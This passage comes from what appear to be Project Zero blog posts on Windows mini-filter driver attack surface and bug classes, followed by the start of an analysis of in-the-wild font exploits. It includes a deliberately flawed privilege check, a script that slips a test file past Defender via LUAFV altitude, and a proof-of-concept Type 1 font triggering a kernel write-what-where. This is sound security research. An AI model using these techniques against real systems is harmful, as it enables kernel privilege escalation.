A mini-filter doesn’t need to create any device object to perform its function, the filter manager deals with creating any necessary device objects. That doesn’t mean the driver can’t create one for its own purposes. A typical attack vector is the malicious user opens a handle to the device object and sends device IO control codes to exercise the vulnerable behavior.

I’m not going to go into details about how to analyze Windows kernel drivers for security issues in the IRP dispatch callbacks, as there’s plenty of other resources. For example: Reverse Engineering and Bug Hunting on KMDF Drivers (video, slides).

Filter Communication Ports

One unique communication mechanism which is implemented by the filter manager is Filter Communication Ports. A port can be created by a mini-filter driver by calling the exported filter manager API FltCreateCommunicationPort.

PSECURITY_DESCRIPTOR SecurityDescriptor;

FltBuildDefaultSecurityDescriptor(

  &SecurityDescriptor,

  FLT_PORT_ALL_ACCESS

);

UNICODE_STRING Name;

RtlInitUnicodeString(&Name, L"\\FilterPortName");

OBJECT_ATTRIBUTES ObjAttr;

InitializeObjectAttributes(&ObjAttr, &Name, 0, NULL, SecurityDescriptor);

PFLT_PORT Port;

FltCreateCommunicationPort(

  Filter,

  &Port,

  &ObjAttr,

  NULL,

  ConnectNotifyCallback,

  DisconnectNotifyCallback,

  MessageNotifyCallback,

  100

);

The name of the port is specified using an OBJECT_ATTRIBUTES structure, in this example the filter port will be called \FilterPortName in the Object Manager Namespace (OMNS). The driver should also specify the security descriptor to be associated with the port through the OBJECT_ATTRIBUTES. It’s most common to call the FltBuildDefaultSecurityDescriptor API to build a security descriptor which only grants administrators access to the port. However, the driver can configure the security any way it likes.

In FltCreateCommunicationPort the filter manager creates a new named kernel object of type FilterConnectionPort with the OBJECT_ATTRIBUTES and associates it with the callbacks. There’s no NtOpenFilterConnectionPort system call to open a port. Instead when a user wants to access the port it must first open a handle to the filter manager message device object, \FileSystem\Filters\FltMgrMsg, passing an extended attributes structure identifying the full OMNS path to the port.

It is much easier to open a port by calling the FilterConnectCommunicationPort API in user-mode, so you don’t need to deal with connecting manually. When opening a port you can also specify an arbitrary context buffer to pass to the connect callback. This can be used to configure the open port instance. On connection the connect notification callback passed to FltCreateCommunicationPort will be called. The prototype for the callback is as follows:

typedef NTSTATUS

(*PFLT_CONNECT_NOTIFY) (

      PFLT_PORT ClientPort,

      PVOID ServerPortCookie,

      PVOID ConnectionContext,

      ULONG SizeOfContext,

      PVOID *ConnectionPortCookie

      );

The ConnectionContext and SizeOfContext are values passed from user-mode when calling FilterConnectCommunicationPort. The ConnectionContext has its length verified and copied into kernel memory before use. However, there’s no structure for the context so the driver must still carefully verify its contents before using it. The driver can reject a caller by returning an error NT status code. This allows the driver to do things like verify the caller is in a signed binary or similar, which is likely something security products will do.

If the connection is allowed the ConnectionPortCookie pointer can be updated with a pointer to an allocated structure unique to the client. This pointer will be passed back to the driver in the message and disconnect notification callbacks.

You can enumerate what ports are currently registered by inspecting the OMNS. For example, to enumerate the ports in the root of the OMNS using my NtObjectManager PowerShell module run the following command:

PS> ls NtObject:\ | Where-Object TypeName -eq "FilterConnectionPort"

Name                                      TypeName            

----                                      --------            

storqosfltport                            FilterConnectionPort

MicrosoftMalwareProtectionRemoteIoPortWD  FilterConnectionPort

MicrosoftMalwareProtectionVeryLowIoPortWD FilterConnectionPort

WcifsPort                                 FilterConnectionPort

MicrosoftMalwareProtectionControlPortWD   FilterConnectionPort

BindFltPort                               FilterConnectionPort

MicrosoftMalwareProtectionAsyncPortWD     FilterConnectionPort

CLDMSGPORT                                FilterConnectionPort

MicrosoftMalwareProtectionPortWD          FilterConnectionPort

You might notice there is also a FilterCommunicationPort kernel object type. This is the object used for the client-end where FilterConnectionPort is the mini-filter server end. You should never see a FilterCommunicationPort named object in the OMNS.

When the port is opened the kernel will check the security descriptor for access. Unfortunately there’s no way to directly query the assigned security descriptor for a port from user-mode. The simplest way to test is to just try and open the port and see if it returns an access denied error.

PS> $ports = ls NtObject:\ | 

Where-Object TypeName -eq "FilterConnectionPort"

PS> foreach($port in $ports.Name) {

    Write-Host "\$port"

    Use-NtObject($p = Get-FilterConnectionPort "\$port") {}

}

\BindFltPort

Exception: "(0x80070005) - Access is denied."

\CLDMSGPORT

Exception: "(0x8007017C) - The cloud operation is invalid."

We can see two ports output in the previous code snippet. The BindFltPort port fails with an access denied error, while the CLDMSGPORT port (which is part of the Cloud Filter driver) returns “The cloud operation is invalid.”. The second error indicates that we’ve likely opened the port, but you’ll need to supply specific parameters in the context buffer when calling the FilterConnectCommunicationPort API. You can specify the connection context for the Get-FilterConnectionPort command by specifying a byte array to the Context parameter.

PS> $port = Get-FilterConnectionPort -Path "\PORT" -Context @(0, 1, 2, 3)

We can inspect the security descriptor for a port if you’ve got a Windows system with a kernel debugger enabled and a copy of WinDBG.

0: kd> !object \CLDMSGPORT

Object: ffffb487447ff8c0  Type: (ffffb4873d67dc40) FilterConnectionPort

    ObjectHeader: ffffb487447ff890 (new version)

    HandleCount: 1  PointerCount: 4

    Directory Object: ffff8a8889a2d4e0  Name: CLDMSGPORT

0: kd> dx (((nt!_OBJECT_HEADER*)0xffffb487447ff890)->SecurityDescriptor & ~0x7)

(((nt!_OBJECT_HEADER*)0xffffb487447ff890)->SecurityDescriptor & ~0x7) : 0xffff8a888dccb0a0

0: kd> !sd 0xffff8a888dccb0a0 1

->Revision: 0x1

->Sbz1    : 0x0

->Control : 0x9004

            SE_DACL_PRESENT

            SE_DACL_PROTECTED

            SE_SELF_RELATIVE

->Owner   : S-1-5-32-544 (Alias: BUILTIN\Administrators)

->Group   : S-1-5-18 (Well Known Group: NT AUTHORITY\SYSTEM)

->Dacl    :

->Dacl    : ->AclRevision: 0x2

->Dacl    : ->Sbz1       : 0x0

->Dacl    : ->AclSize    : 0x1c

->Dacl    : ->AceCount   : 0x1

->Dacl    : ->Sbz2       : 0x0

->Dacl    : ->Ace[0]: ->AceType: ACCESS_ALLOWED_ACE_TYPE

->Dacl    : ->Ace[0]: ->AceFlags: 0x0

->Dacl    : ->Ace[0]: ->AceSize: 0x14

->Dacl    : ->Ace[0]: ->Mask : 0x001f0001

->Dacl    : ->Ace[0]: ->SID: S-1-5-11 (Well Known Group: NT AUTHORITY\Authenticated Users)

->Sacl    :  is NULL

To dump the SD you first query for the object address of the filter communication port using the !object command. From the output you take the address of the OBJECT_HEADER structure and query the SecurityDescriptor field. Note you must clear the lower 3 bits of the address to make a valid security descriptor pointer. Finally we can print the security descriptor using the !sd command. The output shows that the security descriptor grants the Authenticated Users group access to connect to the port.

With an open handle to the port you can now send and receive messages. The filter manager supports both user to kernel and kernel to user message directions. For the user to kernel messages you call the FilterSendMessage API which sends a raw memory buffer to the filter driver and returns a separate buffer as shown in the following prototype:

HRESULT FilterSendMessage(

  HANDLE  hPort,

  LPVOID  lpInBuffer,

  DWORD   dwInBufferSize,

  LPVOID  lpOutBuffer,

  DWORD   dwOutBufferSize,

  LPDWORD lpBytesReturned

);

The message is delivered to the filter driver’s message notification callback specified when registering the mini-filter. The callback has the following prototype.

typedef NTSTATUS

(*PFLT_MESSAGE_NOTIFY) (

      IN PVOID PortCookie,

      IN PVOID InputBuffer OPTIONAL,

      IN ULONG InputBufferLength,

      OUT PVOID OutputBuffer OPTIONAL,

      IN ULONG OutputBufferLength,

      OUT PULONG ReturnOutputBufferLength

      );

The handling of the message is similar to a device IO control call. In fact under the hood it’s implemented using the device IO control code 0x8801B. As this code uses the METHOD_NEITHER method means the InputBuffer and OutputBuffer parameters are pointers into user-mode memory. The filter manager does check them before calling the callback with ProbeForRead and ProbeForWrite calls.

You can send a message to a filter connection port in PowerShell using the Send-FilterConnectionPort command specifying the data to send and the maximum size of the output buffer.

PS> Send-FilterConnectionPort -Port $port -Input @(0, 1, 2, 3) -MaximumOutput 0x100

For the kernel to user messages the user mode application needs to call FilterGetMessage to wait for the filter driver to send a message to user-mode. The kernel sends a message to the waiting user mode application using the FltSendMessage API which has the following prototype.

NTSTATUS FltSendMessage(

  PFLT_FILTER    Filter,

  PFLT_PORT      *ClientPort,

  PVOID          SenderBuffer,

  ULONG          SenderBufferLength,

  PVOID          ReplyBuffer,

  PULONG         ReplyLength,

  PLARGE_INTEGER Timeout

);

If there’s currently no waiting user mode process the API can wait a specified timeout until the application called FilterGetMessage. The returned buffer from FilterGetMessage contains a FILTER_MESSAGE_HEADER structure followed by the data. The header contains the size of the reply requested as well as a message ID which is used to correlate any reply to the kernel’s message.

To reply the user-mode application calls the FilterReplyMessage API. The user-mode application needs to append any data to a FILTER_REPLY_HEADER structure which contains the NT status code of the operation and the correlated message ID. The FltSendMessage API waits for the user-mode application to call FilterReplyMessage with the correct ID, and returns a buffer to the kernel-mode code. The message notification callback is not involved when using kernel to user-mode calls.

Filter Callbacks

Typically the purpose of the mini-filter callbacks would be to inspect or modify pre-existing IO requests to a file system. Therefore one way of getting untrusted data to the driver is based on how it handles IO requests.  However, it’s possible to add additional functionality on top of an existing file system to allow for communication between user mode and kernel mode. The filter driver can add a callback for device or file system IO control code requests and check and handle its own control codes. This allows the filter to implement additional functionality on existing files.

The following is a simple example of adding a FSCTL_REVERSE_BYTES FS IO control code to an existing file system. This FSCTL is not really supported by any filesystem.

#define FSCTL_REVERSE_BYTES CTL_CODE(FILE_DEVICE_FILESYSTEM,

                                     0x801,

                                     METHOD_BUFFERED,

                                     FILE_ANY_ACCESS)

FLT_PREOP_CALLBACK_STATUS

PreFsControlOperation(

    PFLT_CALLBACK_DATA Data,

    PCFLT_RELATED_OBJECTS FltObjects,

    PVOID* CompletionContext

) {

    PFLT_PARAMETERS ps = &Data->Iopb->Parameters;

    if (ps->DeviceIoControl.Common.IoControlCode != FSCTL_REVERSE_BYTES) {

        return FLT_PREOP_SUCCESS_NO_CALLBACK;

    }

    char* buffer = ps->DeviceIoControl.Buffered.SystemBuffer;

    ULONG length = min(ps->DeviceIoControl.Buffered.InputBufferLength,

        ps->DeviceIoControl.Buffered.OutputBufferLength);

    for (ULONG i = 0; i < length; ++i)

    {

        char tmp = buffer[i];

        buffer[i] = buffer[length - i - 1];

        buffer[length - i - 1] = tmp;

    }

    Data->IoStatus.Status = STATUS_SUCCESS;

    Data->IoStatus.Information = length;

    return FLT_PREOP_COMPLETE;

}

The parameters for the FSCTL or IOCTL are separated based on the method of buffer access. In this case the FSCTL uses METHOD_BUFFERED so the parameters are accessed through the Buffered field. The filter driver needs to ensure it handles correctly all buffer types if it wants to implement its own control codes.

This technique is used by the Windows Overlay Filter (WOF). For example, the FSCTL code FSCTL_SET_EXTERNAL_BACKING is not supported by NTFS. Instead it’s intercepted by a pre-operation callback in the WOF filter which completes it before it reaches the NTFS driver. The NTFS driver never sees the control code, unless the WOF driver happens to not be enabled.

Reparse Points

Reparse point buffers are most commonly known for implementing symbolic link support for NTFS. However the reparse point feature of NTFS can store arbitrary tagged data which is used by filter drivers to store additional offline state information for a file. For example, WOF uses its own reparse buffer, with the tag IO_REPARSE_TAG_WOF to store the location of the real file or status of a compressed file.

A user-mode application would set, query and delete using FSCTL control codes, such as FSCTL_SET_REPARSE_POINT. The recommended way a mini-filter driver should set and delete a file’s reparse buffer is through the FltTagFile (and FltTagFileEx) and FltUntagFile APIs to set and remove the reparse buffer. Searching for the driver’s imported APIs should quickly show whether the driver uses its own reparse buffer format.

To open a file with the supported reparse point buffer the driver could register for the post-create callback and wait for any request which returns the STATUS_REPARSE NT status then query for the reparse point data from the TagData field in the FLT_CALLBACK_DATA parameter. If the reparse tag matches one the filter driver supports it can re-issue the create request but specify the FILE_OPEN_REPARSE_POINT flag to open the file and ignore the reparse point. There are many problems with this, not least it requires two IO requests for a single creation and the driver would have to process every reparse event.

To simplify this Windows 10 supports the ECP_TYPE_OPEN_REPARSE_GUID ECP. You add the ECP with a buffer containing an OPEN_REPARSE_LIST_ENTRY structure which defines the reparse tag the driver handles. When NTFS encounters a reparse point buffer it checks to see if it’s in the open reparse list. If so instead of returning STATUS_REPARSE the OPEN_REPARSE_POINT_TAG_ENCOUNTERED flag is set in the OPEN_REPARSE_LIST_ENTRY structure, the file is opened and success NT status code is returned. The filter driver can then check for the flag in the post-create callback, if set it can query the reparse tag from the file, for example using FSCTL_GET_REPARSE_POINT and handle accordingly.

The filter manager also exposes the FltAddOpenReparseEntry and FltRemoveOpenReparseEntry to simplify adding and removing these open reparse list entries. Searching for use of these APIs should give you an idea if the filter driver implements its own reparse point format.

The reason I mention this in the context of communication is that a filter driver will process these reparse buffers when accessing the file system. The NTFS driver only checks for the SeCreateSymbolicLinkPrivilege privilege if a user is writing the IO_REPARSE_TAG_SYMLINK tag. NTFS delegates the verification of the REPARSE_DATA_BUFFER structure which will be written to the file system by calling the kernel API FsRtlValidateReparsePointBuffer. The kernel API only does basic length checks for non-symlink tag types so the arbitrary bytes set in the DataBuffer field can be completely untrusted, which can allow for security issues during parsing.

Security Bug Classes

I’ve now provided examples of how a mini-filter operates and how you can communicate with it. Let’s finish up with an overview of potential bug classes to look for when doing a review. Some of these bug classes are common to any kernel driver, but others are very specifically due to the way mini-filters operate.

Where possible I’ll also provide an example of a vulnerability I’ve discovered to improve understanding. Note, this is not an exhaustive list, I’m sure there are some novel bug classes that I don’t know about which are missing from this list. Which is why it’s good to describe this process in more detail so others can take advantage of my knowledge and find new and interesting issues.

To aid in analysis I’ve uploaded my header file I use in IDA Pro to populate the filter manager types. You can get it from github. I’ve tried to ensure it’s correct and up to date, but there’s a chance that it is not. YMMV.

Common and garden variety memory safety hazards

Being native C code you can expect the same sorts of issues you’d find in any sizable code base including integer wrapping and incorrect reference counting leading to memory safety hazards. Any of the described communication methods could result in untrusted data being processed and mishandled. I don’t think I need to describe this in any detail.

Ignoring the RequestorMode Value

All filtered IO requests have an assigned RequestorMode parameter in the FLT_CALLBACK_DATA structure which indicates whether it originated from user or kernel mode code. If an IO request is dispatched from kernel mode code the IO manager and file system drivers typically disable security checks, such as file access checking.

There are a couple of related bug classes you’ll see with regards to RequestorMode. The first class is the filter driver ignoring its value. This can be a problem if the filter driver redirects the IO request to another file either directly or by using a reparse operation during file creation.

For example, CVE-2018-0877 was an issue I found in the WCIFS driver which provides file system virtualization for Desktop Bridge applications. The root cause was the driver would reparse to a user controllable location if the requested file didn’t exist in privileged Windows directories.

It’s common to find kernel code opening files inside privileged directories with RequestorMode set to the kernel. The kernel code can make the assumption this can’t be tampered with as only an administrator can normally modify those directories. The end result was a normal user application could get a file opened in the user controllable location but with access checking disabled. In the proof-of-concept in the issue tracker I exploit this to redirect a request for a National Language Support (NLS) file to ready arbitrary files on disk such as the SAM hive. The technique was described separately in this blog post.

Incorrect RequestorMode Check.

The second bug class in checking the RequestorMode can occur during a file create operation. Specifically the RequestorMode field is checked but the driver does not verify if access checking has been re-enabled through the IO_FORCE_ACCESS_CHECK flag passed to IoCreateFile and variants. For a bit more context on this bug class refer to my blog post from last year where I collaborated with Microsoft on related issues.

FLT_PREOP_CALLBACK_STATUS

PreCreateOperation(

    PFLT_CALLBACK_DATA Data,

    PCFLT_RELATED_OBJECTS FltObjects,

    PVOID* CompletionContext

) {

    if (!SeSinglePrivilegeCheck(SeExports->SeTcbPrivilege, 

                                Data->RequestorMode)) {

        Data->IoStatus.Status = STATUS_ACCESS_DENIED;

        return FLT_PREOP_COMPLETE;

    }

    // Perform some privileged action.

    return FLT_PREOP_SUCCESS_WITH_CALLBACK;

}

The example above shows misuse of the RequestorMode field. It passes it directly to SeSinglePrivilegeCheck, if it indicates the call came from the kernel then the privilege check will always return TRUE meaning the privileged action will be taken. If you read the linked blog post, this can happen if the file is opened through calling IoCreateFileEx or similar APIs with incorrect flags.

To guard against this issue the driver needs to check if the SL_FORCE_ACCESS_CHECK flag has been set in the OperationFlags field of the FLT_IO_PARAMETER_BLOCK structure. If that flag is set the value of RequestorMode should always be assumed to be from user mode.

Driver and Kernel IO Operation Mismatch

The Windows platform is constantly iterating new features, this is even more true since the release of Windows 10 and its six month release cycles. This can introduce new features to the IO stack such as new information classes or IO control codes or additional functionality to existing features.

For the most part the mini-filter driver can just ignore operations it doesn’t care about. However, if it does process an IO operation it needs to match with what’s implemented in the rest of the OS, which can be difficult if the OS changes around the driver.

An example of this issue is the WOF driver’s handling of reparse points. To prevent applications from setting arbitrary reparse points with the IO_REPARSE_TAG_WOF tag it handles the FSCTL_SET_REPARSE_POINT IO control code and rejects any attempt to set a reparse point buffer with that tag. To complete the trick the driver also hides a file’s reparse point from being queried or removed if it’s set to IO_REPARSE_TAG_WOF.

The issue CVE-2020-17139 resulted from the OS adding a new FSCTL_SET_REPARSE_POINT_EX IO control code which the WOF driver didn’t handle. This allowed an application to add or remove the WOF IO tag which resulted in a way of getting an arbitrary file to have a cached code signature to bypass mechanisms such as Windows Defender Application Control.

Altitude sickness.

Sorry, I couldn’t resist the pun. This is a bug class which is caused by the ordering of filter operations based on the assigned altitudes of the driver. For example, if you look at the list of filters from the fltmc command shown earlier in this blog post you’ll notice that WdFilter which is the real-time scanner for Windows Defender is at a much higher altitude than LUAFV which is the UAC file virtualization driver.

What this means is if LUAFV performs some operations, such as calling FltCreateFileEx which only dispatches the IO request to filters below LUAFV then Windows Defender will miss the file operations and not be able to act on them. Let’s show this in action with a simple PowerShell script.

function Write-EICAR {

    param([string]$Path)

    # Replace with a real EICAR string.

    $eicar = [System.Text.Encoding]::ASCII.GetBytes("<EICAR>")

    Use-NtObject($f = New-NtFile -Win32Path $Path -Disposition OpenIf -Access ReadData, WriteData) {

        $f.Length = 0

        Write-NtFile $f $eicar -Offset 0

    }

}

PS> Write-EICAR -Path "$env:TEMP\eicar.txt"

PS> Enable-NtTokenVirtualization

PS> Write-EICAR -Path "$env:windir\system32\license.rtf"

The Write-EICAR function opens or creates a new file at a specified path, truncates the file to a zero length, writes the EICAR string then closes the file. Note I’ve replaced the EICAR string with the dummy <EICAR>. You’ll need to look up the real string online and replace it before running the test. I did this to prevent some overzealous AV detecting the EICAR string and quarantining this web page.

We create an EICAR file in the temporary folder. Once the file has been closed Windows Defender’s real-time scanner should scan it and warn the user that it has quarantined the file.

However, once we enable virtualization using Enable-NtTokenVirtualization and write to an existing system file the file processing is handled inside the LUAFV driver after WdFilter has done its checking. Therefore the second command will succeed, although the file which is actually created is in the user’s virtual store, we’ve not overwritten license.rtf.

Worth pointing out that this only allows you to create the file on disk. The instant that virtualized file is used by any application Windows Defender will see it and quarantine it. Therefore it provides no real value to bypass Windows Defender’s signature checks. However, I think this is an interesting demonstration of the types of issues you could find due to the differing altitudes.

The mismatch with the filter altitude is also a potential reason you’ll miss file events in Process Monitor. Process Monitor runs its mini-filter to capture file events at altitude 385200 which is above LUAFV. You will not see most direct virtualization events. However we can do something about this, we can use fltmc to detach the Process Monitor filter from a volume and reattach at a much lower altitude. Start Process Monitor then run the following commands to reattach to the C: drive.

C:\> fltmc detach PROCMON24 C:

C:\> fltmc attach PROCMON24 C: -i "Process Monitor 24 Instance" -a 100

You might need to replace 24 with an appropriate version number for your version of Process Monitor. You should start seeing more events which were previously hidden by LUAFV and other filter drivers at lower altitudes. This should help you monitor file access for any interesting behavior. Sadly even though you can try and attach the Process Monitor filter to the named pipe device it won’t work as the driver doesn’t indicate support for that device.

Note, that stopping and starting the Process Monitor capture will reset the volume instances for the filter driver and remove the low altitude instance. If you create the new instance without the instance name (the string after -i) then it won’t get deleted, however Process Monitor will show duplicate entries for any IO request which is the same at both altitudes. The Process Monitor driver does not support attaching at a different altitude through any command line options, this would be one of those cases where it’d be useful for this tooling to be open source so that this feature could be added.

As an example before adding the low altitude instance if you create the EICAR test file you’ll see the following events:

ID

Path

Operation

Result

Detail

0

C:\Windows\System32\license.rtf

CreateFile

SUCCESS

Desired Access: Read Data, Write Data

1

C:\Windows\System32\license.rtf

SetEndOfFile

SUCCESS

EndOfFile: 0

2

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

WriteFile

SUCCESS

Offset: 0, Length: 68

3

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

CloseFile

SUCCESS

I’ve added an ID column which indicates the event taking place. The events match the code for creating the EICAR file, we open the file for read and write access, set the length to 0, write the EICAR string and then close the file. Note that in event ID 2 the path to the file has changed from the original one in system32 to the virtual store. This is because the file is “delay virtualized” so it’ll only be created if a write IO request, such as changing the file length, is dispatched to the file.

Now let’s compare the events when the altitude is set to 100:

ID

Path

Operation

Result

Detail

0

C:\Windows\System32\license.rtf

CreateFile

ACCESS DENIED

Desired Access: Read Data, Write Data

C:\Windows\System32\license.rtf

CreateFile

SUCCESS

Desired Access: Read Data

1

C:\Windows\System32\license.rtf

CreateFile

SUCCESS

Desired Access: Read Data, Read Attributes

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

CreateFile

SUCCESS

Desired Access: Write Data, Write Attributes

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

SetEndOfFile

SUCCESS

EndOfFile: 538

C:\Windows\System32\license.rtf

ReadFile

SUCCESS

Offset: 0, Length: 538

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

WriteFile

SUCCESS

Offset: 0, Length: 538

C:\Windows\System32\license.rtf

ReadFile

END OF FILE

Offset: 538, Length: 16,384

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

CloseFile

SUCCESS

C:\Windows\System32\license.rtf

CloseFile

SUCCESS

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

CreateFile

SUCCESS

Desired Access: Read Data, Write Data

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

SetEndOfFile

SUCCESS

EndOfFile: 0

2

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

WriteFile

SUCCESS

Offset: 0, Length: 68, Priority: Normal

3

C:\Windows\System32\license.rtf

CloseFile

SUCCESS

C:\Users\admin\AppData\Local\VirtualStore\Windows\System32\license.rtf

CloseFile

SUCCESS

You can see that the list of events is much longer in the second case (I’ve even removed some for brevity). For event 0 it’s no longer a single create IO request for the license.rtf file. As the user doesn’t have write access when the create call is made to the file system it results in an ACCESS DENIED error. The LUAFV driver sees the error in its post-create callback and as virtualization is enabled it makes a second create for only read access. This second create succeeds. Due to the altitude of LUAFV this process is normally hidden from the Process Monitor.

In the first table event ID 2 we saw the caller setting the file length to 0. However in the second table we now see that the virtual file needs to be created and the contents of the original file are copied into the new virtual file. Only after that operation has been completed will the length of the file be set to 0. The last 2 events are more or less the same.

I hope this is a clear demonstration both of how the altitude directly affects the operation of mini-filter drivers as well as how much file information you might be missing in Process Monitor without realizing it.

Concurrency and Reentrancy

The IO manager is designed to operate asynchronously. It’s possible that multiple threads could be calling into the same IO driver at the same time and the filter manager is no different. There’s no explicit locking in the filter manager which would prevent multiple IO requests being dispatched at the same time to the same file object. This can lead to concurrency and reentrancy issues.

The filter driver can assign shared state based on the file stream or file object. This can be extracted in the filter when operating on the file and used to store and retrieve the current state information. If you dispatch multiple IO requests to the same file it can result in an invalid state or memory corruption issues.

An example of this kind of issue is CVE-2019-0836 which was a race condition in the LUAFV driver related to handling of the SECTION_OBJECT_POINTERS structure in the file object. Basically by racing a read against a write IO request on the same file it was possible to get the wrong SECTION_OBJECT_POINTERS structure assigned to the virtual file allowing a normal user to bypass access checks and map a read-only file as writable.

To solve this problem the driver needs to not maintain complex state between pre and post operation callbacks or over any calls out to any API which could be trapped by a user-mode application.

Incorrect Forwarding of IO Operations

We showed earlier how to retarget an IO operation to another file object by switching the TargetFileObject pointer. This needs to be done very carefully as when working with file object pointers directly almost any operation can be performed on them. For example, if a file is opened read-only a write operation can still be dispatched to the file object itself and it’ll succeed.

The only thing which prevents a user-mode application from doing this is the kernel checks that the handle passed by the application to the NtWriteFile system call has the FILE_WRITE_DATA access right set. If not the system call can return STATUS_ACCESS_DENIED. However, if the handle has write access to a file object, but the filter driver redirects that operation to a read-only file then the check is bypassed and the user can write to a file they don’t necessarily control.

Another place this can happen is the dispatch of IO control codes. Each control code has a flag which indicates if the file handle requires read and/or write access to be dispatched. This check is performed in the IO manager before the request ever makes it to the file system. If the filter drivers blindly forward IO control codes to a separate file it could send a code which normally requires write access on the handle bypassing security checks.

The LUAFV driver is a good example of a mini-filter driver where this forwarding takes place. The previously mentioned issue, CVE-2019-0836 while it’s a concurrency issue also relies on the fact that the file object can be written to even though it was opened read-only.

Summary

In summary I think that mini-filter drivers are an under-appreciated source of privilege escalation bugs on Windows. In part that’s because they’re not easy to understand. They have complex interactions with the rest of the IO system which makes understanding difficult but can introduce really subtle and interesting issues. I hope I’ve given you enough information to better understand how mini-filter drivers function, how you communicate with them and what sorts of unique bug classes you might discover.

If you want some more information a good blog on the inner workings of filters drivers is Of Filesystems and Other Demons. It’s not been updated in a long while but it still contains some valuable information. You can also refer to MSDN which has a fairly comprehensive section on mini-filters as well as the Windows Driver Kit sample code. Finally as a reminder I’ve uploaded a filter manager header file for use in reverse engineering tools such as IDA Pro.

In-the-Wild Series: Windows Exploits

By: Ryan
12 January 2021 at 17:37

This is part 6 of a 6-part series detailing a set of vulnerabilities found by Project Zero being exploited in the wild. To read the other parts of the series, see the introduction post.

Posted by Mateusz Jurczyk and Sergei Glazunov, Project Zero

In this post we'll discuss the exploits for vulnerabilities in Windows that have been used by the attacker to escape the Chrome renderer sandbox.

1. Font vulnerabilities on Windows ≤ 8.1 (CVE-2020-0938, CVE-2020-1020)

Background

The Windows GDI interface supports an old format of fonts called Type 1, which was designed by Adobe around 1985 and was popular mostly in the 1990s and early 2000s. On Windows, these fonts are represented by a pair of .PFM (Printer Font Metric) and .PFB (Printer Font Binary) files, with the PFB being a mixture of a textual PostScript syntax and binary-encoded CharString instructions describing the shapes of glyphs. GDI also supports a little-known extension of Type 1 fonts called "Multiple Master Fonts", a feature that was never very popular, but adds significant complexity to the text rasterization logic and was historically a source of many software bugs (e.g. one in the blend operator).

On Windows 8.1 and earlier versions, the parsing of these fonts takes place in a kernel driver called atmfd.dll (accessible through win32k.sys graphical syscalls), and thus it is an attack surface that may be exploited for privilege escalation. On Windows 10, the code was moved to a restricted fontdrvhost.exe user-mode process and is a significantly less attractive target. This is why the exploit found in the wild had a separate sandbox escape path dedicated to Windows 10 (see section 2. "CVE-2020-1027"). Oddly enough, the font exploit had explicit support for Windows 8 and 8.1, even though these platforms offer the win32k disable policy that Chrome uses, so the affected code shouldn't be reachable from the renderer processes. The reason for this is not clear, and possible explanations include the same privesc exploit being used in attacks against different client software (not limited to Chrome), or it being developed before the win32k lockdown was enabled in Chrome by default (pre-2015).

Nevertheless, the following analysis is based on Windows 8.1 64-bit with the March 2020 patch, the latest affected version at the time of the exploit discovery.

Font bug #1

The first vulnerability was present in the processing of the /VToHOrigin PostScript object. I suspect that this object had only been defined in one of the early drafts of the Multiple Master extension, as it is very poorly documented today and hard to find any official information on. The "VToHOrigin" keyword handler function is found at offset 0x220B0 of atmfd.dll, and based on the fontdrvhost.exe public symbols, we know that its name is ParseBlendVToHOrigin. To understand the bug, let's have a look at the following pseudo code of the routine, with irrelevant parts edited out for clarity:

int ParseBlendVToHOrigin(void *arg) {

  Fixed16_16 *ptrs[2];

  Fixed16_16 values[2];

  for (int i = 0; i < g_font->numMasters; i++) {

    ptrs[i] = &g_font->SomeArray[arg->SomeField + i];

  }

  for (int i = 0; i < 2; i++) {

    int values_read = GetOpenFixedArray(values, g_font->numMasters);

    if (values_read != g_font->numMasters) {

      return -8;

    }

    for (int num = 0; num < g_font->numMasters; num++) {

      ptrs[num][i] = values[num];

    }

  }

  return 0;

}

In summary, the function initializes numMasters pointers on the stack, then reads the same-sized array of fixed point values from the input stream, and writes each of them to the corresponding pointer. The root cause of the problem was that numMasters might be set to any value between 0–16, but both the ptrs and values arrays were only 2 items long. This meant that with 3 or more masters specified in the font, accesses to ptrs[2] and values[2] and larger indexes corrupted memory on the stack. On the x64 build that I analyzed, the stack frame of the function was laid out as follows:

...

RSP + 0x30

ptrs[0]

RSP + 0x38

ptrs[1]

RSP + 0x40

saved RDI

RSP + 0x48

return address

RSP + 0x50

values[0 .. 1]

RSP + 0x58

saved RBX

RSP + 0x60

saved RSI

...

The green rows indicate the user-controlled local arrays, and the red ones mark internal control flow data that could be corrupted. Interestingly, the two arrays were separated by the saved RDI register and the return address, which was likely caused by a compiler optimization and the short length of values. A direct overflow of the return address is not very useful here, as it is always overwritten with a non-executable address. However, if we ignore it for now and continue with the stack corruption, the next pointer at ptrs[4] overlaps with controlled data in values[0] and values[1], and the code uses it to write the values[4] integer there. This is a classic write-what-where condition in the kernel.

After the first controlled write of a 32-bit value, the next iteration of the loop tries to write values[5] to an address made of ((values[3]<<32)|values[2]). This second write-what-where is what gives the attacker a way to safely escape the function. At this point, the return address is inevitably corrupted, and the only way to exit without crashing the kernel is through an access to invalid ring-3 memory. Such an exception is intercepted by a generic catch-all handler active throughout the font parsing performed by atmfd, and it safely returns execution back to the user-mode caller. This makes the vulnerability very reliable in exploitation, as the write-what-where primitive is quickly followed by a clean exit, without any undesired side effects taking place in between.

A proof-of-concept test case is easily crafted by taking any existing Type 1 font, and recompiling it (e.g. with the detype1 + type1 utilities as part of AFDKO) to add two extra objects to the .PFB file. A minimal sample in textual form is shown below:

~%!PS-AdobeFont-1.0: Test 001.001

dict begin

/FontInfo begin

/FullName (Test) def

end

/FontType 1 def

/FontMatrix [0.001 0 0 0.001 0 0] def

/WeightVector [0 0 0 0 0] def

/Private begin

/Blend begin

/VToHOrigin[[16705.25490 -0.00001 0 0 16962.25882]]

/end

end

currentdict end

%currentfile eexec /Private begin

/CharStrings 1 begin

/.notdef ## -| { endchar } |-

end

end

mark %currentfile closefile

cleartomark

